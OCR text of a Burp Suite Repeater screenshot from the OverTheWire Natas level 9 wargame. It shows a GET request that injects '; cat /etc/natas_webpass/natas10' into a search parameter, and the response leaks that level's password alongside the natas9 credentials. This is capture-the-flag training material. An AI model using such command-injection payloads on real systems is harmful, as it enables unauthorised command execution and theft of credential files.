 1 2 3 4
1.00 GHz
powersave
(genmon)XXX
17:02
157.72 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Undo performed
Rename operation was
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
16 × +
Send Cancel < >
Target: http://natas9.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?needle=;%20cat%20/etc/natas_webpass/natas10&submit=Search HTTP/1.1
2 Host: natas9.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXM5OlpFMWNrODJsbWRHSW9FcmxoUWdXTkQ2ajJXeno2YjZ0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas9.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css"
/>
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas9", "pass": "ZE1ck82lmdGIoErlhQgWND6j2Wzz6b6t"
};
</script>
</head>
20 <body>
21 <h1>
natas9
</h1>
22 <div id="content">
23 <form>
24 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
25 </form>
26
27
28 Output:
29 <pre>
30 t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
31
32 African
33 Africans
34 Allah
35 Allah's
36 American
37 Americanism
Search
0 highlights
Inspector
Selection 32 (0x20)
Selected text
t7I5VHvpa14sJTUGV0cbEsbYfF
P2dmOu
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes
Done
462,166 bytes | 5,100 millis
Event log (10) All issues
Memory: 200.1MB